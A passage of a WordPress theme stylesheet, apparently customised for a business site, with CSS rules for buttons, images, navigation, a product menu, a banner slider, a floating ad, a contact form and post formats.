	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
    cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}
li.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}
/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}
/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.comment-content img,
.widget img,
img.header-image,
.author-avatar img {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}
/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.previous-image {
	float: left;
	width: 50%;
}
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}
/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}
/* =Basic structure
-------------------------------------------------------------- */
/* Body, links, basics */
html {}
body { font: 12px/20px Arial, Helvetica, sans-serif;	color: #333; background:#e7e7e7 url(images/bg.jpg) repeat-x 0 0;}
.clear{ font:0/0 ""; clear:both;}
a { color: #555; }
a:hover {	color:#4B1E78;}
header a,
aside a,
nav a{ text-decoration:none;}
a:hover img{ filter:alpha(opacity=90);opacity:0.9;}
/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:hover,
.main-navigation .assistive-text:active,
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}
/* Page structure */
.site,.inbox {	width:1002px;	margin:0 auto; background:#fff;}
.site-content { float:right; width:800px; min-height:300px; margin-right:12px;}
.widget-area { float:left; width:160px; position:relative; z-index:2;}
#main{ zoom:1; overflow:hidden; clear:both; padding-top:70px; position:relative; }
.home .site-content { float:left; width:610px; margin-left:20px;}
.home #main{ padding:0;}
.one-row .entry-content{ margin:0 20px;}
/* =Header
-------------------------------------------------------------- */
.site-header { position:relative; margin-bottom:5px;}
.site-header .top{ height:94px; }
.site-header hgroup{ position:absolute; top:-200px; white-space:nowrap; }
.site-header #logo{ position:absolute; left:24px; top:20px;}
.site-header #name{ float:left; margin:28px 0 0 16px;}
.site-header h2{ position:absolute; font-weight:normal;}
.site-header h1{ position:absolute; top:-200px;}
.site-header .toptel{ position:absolute; top:73px; right:64px;}
#lang{ position:absolute; right:15px; top:10px; text-align:center; }
#lang a{ float:left; display:block; padding:0 10px; line-height:24px; color:#666; }
#lang a:hover{ color:#000;}
#lang b{ color:#f30;}
.topad{ position:absolute; left:420px; top:22px; width:217px; height:52px; background:url(images/ad_top.jpg) no-repeat; text-indent:-1000px; overflow:hidden;}
/* Navigation Menu */
.main-navigation { position:relative; height:42px;background:url(images/nav.jpg) repeat-x; clear:both; }
.main-navigation ul{ float:left; margin:0 0 0 20px; }
.main-navigation li { float:left; position:relative;}
.main-navigation li:hover{ }
.main-navigation .current-menu-item{ z-index:1;}
.main-navigation span{ display:block; width:8px; height:42px; position:absolute;top:0; }
.main-navigation span.arr-l{ left:0; background:url(images/nav.jpg) no-repeat 0 -42px; }
.main-navigation span.arr-r{ right:0; background:url(images/nav.jpg) no-repeat 0 -84px; }
.main-navigation a { display:block; font:bold 14px/42px "Microsoft Yahei"; text-align:center; text-decoration:none; color:#000; padding:0 25px; _float:left; }
.main-navigation a:hover,
.main-navigation .current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center 0; color:#fff;}
.main-navigation .menu-item-home a{ padding:0 28px;}
.main-navigation .menu-item-home a:hover,
.main-navigation .menu-item-home.current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center -42px; color:#fff;}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}
/* searchform */
.site-header #searchform{ position:absolute; width:182px; height:26px; top:45px; right:15px; display:block; background:url(images/s_bg.jpg) no-repeat 0 0 }
.site-header #searchform #s{ float:left; width:130px; height:24px; line-height:24px; border:none; padding:0; color:#ccc; margin:1px 0 0 12px; }
.site-header #searchform #searchsubmit{ float:right; width:34px; height:26px; border:none; padding:0; background:none; text-indent:-120px; overflow:hidden;;}
.site-header #searchform label{ display:none;}
.key{ position:absolute; width:364px; top:100px; right:0; font-size:12px; zoom:1; overflow:hidden; color:#999; white-space:nowrap; }
.key a{ color:#005BB7; margin-left:4px;}
.key a:hover{ color:#f90;}
.prodnav{ height:260px; width:190px; float:left; position:relative; z-index:2;}
.prodnav h3{ width:190px; background:#036; font:bold 14px/34px ""; color:#fff; text-align:center; position:absolute; top:-34px; left:0;}
.prodnav ul{ margin:0; padding:10px; background:#0051A2; height:240px;}
.prodnav li{ position:relative; zoom:1;}
.prodnav li a{ display:block; font:bold 14px/40px ""; color:#fff; border-bottom:dotted #3488CD 1px; text-decoration:none; padding-left:10px; background:url(images/adorn.png) no-repeat right -178px; zoom:1;}
.prodnav li a:hover{ background:#f90 url(images/adorn.png) no-repeat right -178px;}
.prodnav ul ul{ width:600px; height:auto; position:absolute; left:100%; top:0; display:none; margin:0; background:#eee;}
.prodnav li li a{ float:left; font:12px/24px ""; background:none; border-bottom:none; color:#333; display:inline-block; padding:0 10px; white-space:nowrap;}
.prodnav li li a.deth-2{ background:#9BADC6; color:#fff; width:100px;}
.prodnav li li a:hover{ background:#f90; color:#fff;}
.prodnav ul ul ul{ float:left; display:block; position:static; left:0; width:472px; margin:0; padding:0;}
.prodnav li li{ border-bottom:solid #ddd 1px; padding:5px 0;}
.prodnav li li li,
.prodnav ul ul.subend li{ float:left; border-bottom:none; margin:0 2px; padding:0;}
.prodnav li li li a{ float:none;}
/*Focus*/
.banner{ height:390px; position:relative; margin-bottom:12px;}
.banner img{ display:block; }
#slide_text {position:absolute; z-index:2; bottom:10px; left:10px;}
#slide_text ul {list-style-type:none;}
#slide_text ul li { float:left; display:block; width:12px; height:12px; margin:0 2px; cursor:pointer; text-align:center; background:#999; text-indent:-50px; overflow:hidden; border-radius:12px; }
#slide_text ul li.cur{ background:#f90;}
#slide_list a{ display:none; position:absolute; width:1002px; height:390px; overflow:hidden;  }
/* =Sidebar
-------------------------------------------------------------- */
.aside-nav{ background:#E7E7E7 url(images/bg_666.jpg) repeat-x; min-height:500px; border:solid #ddd 1px; margin-left:12px; border-radius:8px; position:relative; }
.aside-nav h3{ line-height:28px; color:#fff; text-align:center;}
.aside-nav a{ display:block; font:12px/35px ""; color:#333; zoom:1; padding:0 8px; cursor:pointer; zoom:1; }
.aside-nav a:hover,
.aside-nav .current-cat a,
.aside-nav .current_page_item a{ background:#4B1E78; color:#fff; }
.aside-nav span{ display:block; width:5px; height:10px; background:url(images/ico_3j.gif) no-repeat; position:absolute; right:10px; top:50%; margin-top:-5px;}
.aside-nav ul{ margin:0 10px;}
.aside-nav li{ zoom:1; border-bottom:solid #ccc 1px; position:relative; width:100%;}
.aside-nav li ul{ display:none; background:#f2f2f2; padding:5px; position:absolute; left:100%; top:0; width:100%; margin:0;}
.aside-nav .current-cat li,
.aside-nav .current-cat-parent li{ margin:0;}
.aside-nav .current-cat li a,
.aside-nav .current-cat-parent li a{ color:#333;background:#E7E7E7;  }
.aside-nav .current-cat li a:hover,
.aside-nav .current-cat-parent li a:hover,
.aside-nav .current-cat-parent li.current-cat a{ color:#fff;background:#4B1E78;}
/* =Footer
-------------------------------------------------------------- */
#colophon{ clear:both; margin-top:22px; background:#ccc; zoom:1; overflow:hidden;}
#colophon #footnav{ float:right; }
#colophon #footnav ul{ margin:0; }
#colophon #footnav li{ font:12px/30px ""; padding:0 10px; border-left:solid #999 1px; display:inline;} 
#colophon #footnav li:first-child{ border:none;}
#colophon #footnav li a{ color:#555;}
#colophon #footnav li a:hover{ color:#c00; }
.site-info{ float:left; color:#555; font-size:12px; line-height:30px; padding-left:20px;}
.site-info a{ text-decoration:none;}
.site-info p{ margin:0;}
.xml{ font:0/0 ""; text-indent:-100px; overflow:hidden;}
.author{ clear:both; line-height:30px;padding-left:20px;}
.author,.author a{ color:#999;}
.author span{ display:none;}
.tags{ position:relative; zoom:1; overflow:auto; margin-bottom:20px; background:#fff; padding:10px;
-webkit-box-shadow: #ccc 2px 2px 3px;
-moz-box-shadow: #ccc 2px 2px 3px;
box-shadow: #ccc 2px 2px 3px;
}
.tags h2{background:url(images/adorn.png) no-repeat 0 -100px; float:left; width:75px; height:24px; text-indent:-100px; overflow:hidden; margin-right:20px;}
.tags a{ color:#333; line-height:26px; white-space:nowrap; text-decoration:none; }
.tags a:hover{color:#c00; }
.float-ad{ position:fixed; width:120px; top:365px; left:0; _position:absolute; _top:expression(documentElement.scrollTop+365);}
.float-ad .close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu{ position:fixed; width:120px; background:#CAD7E1; top:265px; right:0; _position:absolute; _top:expression(documentElement.scrollTop+265);}
.wx_kefu_tt{ display:block; background:#FF8200; font:bold 14px/32px ""; color:#fff; padding-left:12px; }
.wx_close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu ul{ margin:5px; padding:5px; background:#fff; zoom:1; overflow:hidden;}
.wx_kefu li{ border-bottom:dashed #ddd 1px; padding:5px 0;}
.links{ display:none;}
/* =Home
-------------------------------------------------------------- */
.home .right{ float:right; width:320px; margin-right:10px;} 
.home a.more{ display:block; position:absolute; top:20px; right:10px; font-family:"宋体"; color:#666;}
.home a.more:hover{ color:#7D20A6; }
.ad2{}
.ad2 img{ float:left; display:block; border:solid #C8C8C8 2px; margin-left:10px; width:192px; height:auto;}
.ad2 a:first-child img{ margin:0;}
.asideR{ float:right; width:180px; margin-right:12px;}
.asideR img{ display:block; margin-bottom:10px; width:180px; height:auto;}
.about a,
.news a{ text-decoration:none;}
.about h2,
.news h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
.news{ float:right; width:290px; position:relative;}
.news ul{ margin:0;}
.news li{ line-height:20px; margin-bottom:10px;}
.news li time{ color:#858585; margin-right:20px; display:block;}
.news li a{ color:#4B1E78;}
.news li a:hover{ color:#7D20A6;}
.about{ float:left; width:290px;}
.about img{ float:left; border:solid #ccc 1px; padding:1px; margin-right:12px; }
.about p{ margin:0;color:#666;}
.about p a{ color:#666; text-decoration:underline; }
.about p a:hover{ color:#7D20A6;}
a.more-link{ color:#06c;}
a.more-link:hover{ color:#f90;}
.products{ clear:both; position:relative; }
.products h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
#demo a{ float:left; margin-right:10px; width:160px; text-align:center; }
#demo img{ display:block; margin-bottom:5px; width:160px; height:auto;}
#demo strong{ font-weight:normal;}
#demo {overflow:hidden;width: 610px;}
#indemo {float: left;width: 800%;}
#demo1,
#demo2 {float: left;}
/* =Content
-------------------------------------------------------------- */
.list{ }
.list li{ line-height:40px; border-bottom:dotted #ccc 1px; zoom:1; overflow:hidden; position:relative;  }
.list li time{ color:#666; margin:0 20px 0 0;}
.list li a{ text-decoration:none; }
.list li img{ float:left; width:100px; height:auto; margin:5px 12px;}
.list li p{ line-height:20px;}
.list li span{ position:absolute; display:block; background:#ccc; color:#fff; padding:3px 8px; line-height:14px; right:0; top:50%; margin-top:-10px;}
.category-know .list li{background:url(images/adorn.png) no-repeat -1080px -82px; padding-left:25px;}
/*applist*/
.videolist{ zoom:1; overflow:hidden; }
.videolist li{ float:left; width:33%; text-align:center; margin-bottom:10px;}
.videolist li a.thumb{ display:block; width:260px; height:180px; padding:3px; background:#A7BBCD; margin-bottom:5px; position:relative; cursor:pointer;}
.videolist li img{ display:block; width:260px; height:180px;}
.videolist li .tt{ text-decoration:none; line-height:24px;}
.videolist .play{ display:block; width:40px; height:38px; background:url(images/ico_play.png) no-repeat; position:absolute; left:50%; top:50%; margin:-19px 0 0 -20px;}
.videolist .vt{ display:block; width:28px; height:15px; background:url(images/zi_v.png) no-repeat; position:absolute; right:12px; top:10px;}
#video{ padding:10px; background:#27629B; width:680px; height:420px; margin:0 auto;}
/*products*/
.prodlist{ zoom:1; overflow:hidden;}
.prodlist li{ float:left; width:25%;  *width:24.9%; text-align:center; line-height:24px; overflow:hidden;}
.prodlist li img{ display:block; margin:0 auto 5px auto; width:190px; height:auto; border:solid #BCBCBC 1px;}
.prodlist li a{ text-decoration:none;}
.cat-list{}
.cat-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.cat-list li img{ display:block; margin:0 auto 5px auto; width:190px; height:138px;border-bottom:solid #ccc 1px;}
.cat-list li a{ display:block; margin:0 auto; width:190px; border:solid #ccc 1px; text-decoration:none;}
.cat-list li a:hover{ background:#eee;}
.brand-list{}
.brand-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.brand-list li img{ display:block; margin:0 auto 5px auto; width:180px; height:auto;border-bottom:solid #ccc 1px;}
.brand-list li a{ text-decoration:none;}
/*caselist*/
.caselist{ zoom:1; overflow:hidden;}
.caselist li{ float:left; width:33%; line-height:24px; overflow:hidden; height:230px;}
.caselist li img{ display:block; margin:0 auto 5px auto; width:240px; height:180px; border:solid #ccc 1px;}
.caselist li a.tt{ display:block; text-decoration:none; margin:0 auto; width:240px; }
/*pagenav*/
.wp-pagenavi{clear:both; margin:20px 0; line-height:30px; overflow:auto; zoom:1;}
.wp-pagenavi a,.wp-pagenavi span{ display:inline-black;padding: 3px 8px; margin: 1px; background:#fff; border:solid #ccc 1px; text-decoration: none;}
.wp-pagenavi a{ text-decoration: none; }
.wp-pagenavi span{ }
.wp-pagenavi a:hover,
.wp-pagenavi span.current{ border:solid #c00 1px; color:#c00; font-weight:bold; }
.wp-pagenavi span.pages { padding: 3px 8px;}
/*contact*/
#post-8 ul{ float:left; padding:12px 0; list-style:none; margin:0 20px 0 0; color:#555;}
#post-8 li{ line-height:20px; border-bottom:dashed #ddd 1px;  padding:8px 10px;}
#post-8 h2{ margin:0; background:#319B5B; color:#fff; line-height:30px; padding-left:12px;}
#post-8 p{ margin:0;}
#post-8 iframe{ float:right;}
/*message*/
#post-256 h2.comments-title{ display:none; }
#post-256 .comments-area{ padding-right:400px; position:relative; min-height:350px;}
#post-256 #respond{ position:absolute; width:350px; right:0; top:0; border-radius:5px; border:solid #ccc 1px;}
/*nav-single*/
#nav-single{ color:#666; margin:10px 0; line-height:24px;}
#nav-single .nav-previous,
#nav-single .nav-next{ display:block;}
#nav-single .arr-l,
#nav-single .arr-r{ display:none; width:25px; height:23px; }
#nav-single .arr-l{ float:left; background:url(images/adorn.png) no-repeat -530px -50px;}
#nav-single .arr-r{ float:right; background:url(images/adorn.png) no-repeat -530px -90px; }
/*breadcrumb-navxt*/
.breadcrumb-navxt{ position:absolute; right:12px; top:12px; color:#999;}
.breadcrumb-navxt,
.breadcrumb-navxt a{ color:#999;}
.breadcrumb-navxt a:hover{ color:#06c;}
/*prouct desc*/
.maximg { float:left; position:relative; width:412px;}
.maximg img{ float:left; display:block; border:solid #ddd 1px; padding:5px; width:400px; height:auto; background:#fff; }
.maximg a.btn_zx{ background:#c00;}
.maximg a:hover{ background:#f90;}
.zoom{ position:absolute; display:block; width:80px; height:24px; background:#fff url(images/zoom.jpg); right:10px; top:10px; border:solid #ddd 1px; border-radius:5px; cursor:pointer; }
.desc{ float:right; width:350px;}
.category-products .desc h1{ color:#000; margin:0; padding:0; line-height:50px;}
.category-products .desc ul{ padding:0; margin:0; list-style:none;}
.desc li{ line-height:30px; zoom:1; overflow:hidden;}
.category-products .desc li p{ display:inline-block; color:#666; margin-bottom:10px; }
.desc li span{ float:left; color:#888; margin-right:12px;}
.desc li strong{ color:#F60; font:bold 16px/30px "";}
.desc .xuipen{ display:inline-block; width:89px; height:23px; background:url(images/adorn.png) no-repeat -410px -255px; color:#f30; font:bold 12px/23px ""; text-decoration:none; text-align:center; }
.desc .xuipen:hover{ color:#c00;}
#content .category-products h2{ border-bottom:solid #ddd 1px; color:#333; padding-left:10px; margin:20px 0 12px 0;}
#content .category-products h3{ font:bold 14px/20px ""; color:#333; padding-left:15px; border-left:solid #C0CFDC 3px;}
.related{ border:solid #ddd 1px; margin-bottom:12px; zoom:1; overflow:hidden; min-height:100px; background:url(images/bg_666.jpg) repeat-x; border-radius:8px;}
.related h2{ color:#fff; line-height:30px; padding-left:20px;}
.related ul{ margin:10px 20px; overflow:hidden;}
.prod-rela li{ float:left; width:25%; *width:24.9%; text-align:center;}
.prod-rela li img{ display:block; margin-bottom:5px; width:160px; height:120px; border:solid #ccc 1px; padding:1px; background:#fff;}
.prod-rela li a{ text-decoration:none;}
.related.left{ float:left; width:49%;}
.related.right{ float:right; width:49%;}
.single article{ zoom:1; overflow:hidden; }
/*留言*/
.cform{ }
.cform .cf-ol{ list-style-type:none; font:12px/26px "";}
.cform .cf-ol li{ margin:5px 0;}
.cform .cf-ol li label span{ width:70px; float:left; display:block;}
.cform .cf-ol li input,
.cform .cf-ol li textarea{ width:70%; border:#ccc 1px solid; padding:3px 2px; color:#333;}
.cform .cf-sb{ margin-left:94px;}
.cform .cf-sb #reset,
.cform .cf-sb .sendbutton{ display:block;  background: #666; color:#ccc; width:120px; height:40px; padding:0; text-align:center; font:bold 16px/32px "";}
.cform .cf_li_text_err{ color:#F00;}
.linklove{ display:none;}
.cform .cf-ol li#li--1 b{ border:none; background:none; font-size:16px; color:#C00; font-weight:bold;}
.cform .cf-ol li#li--1 input{ display:none;}
.reqtxt,.emailreqtxt{ margin-left:10px; color:#f00;}
.cf_hidden{ display:none;}
.failure{ width:70%; background:#fc0; color:#000; font:bold 16px ""; padding:10px 20px;  margin:10px 0 0 70px;}
.cf_info{ color:#c00; font:bold 16px/24px "";}
.success{ margin-bottom:20px; text-align:center; border:solid #ddd 1px; background:#FF9; padding:20px;}
/* =Main content and comment content
-------------------------------------------------------------- */
.entry-meta {	clear: both;}
.entry-header { position:absolute; left:12px; top:20px;}
.entry-header .entry-title { font:bold 25px/40px ""; color:#000; }
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 24px;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {	color: #757575;	background:#f2f2f2; padding:5px;}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}
/* =Archives
-------------------------------------------------------------- */
.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}
/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}
/* =Aside post format
-------------------------------------------------------------- */
article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}
/* =Post formats
-------------------------------------------------------------- */
/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}
/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}
/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
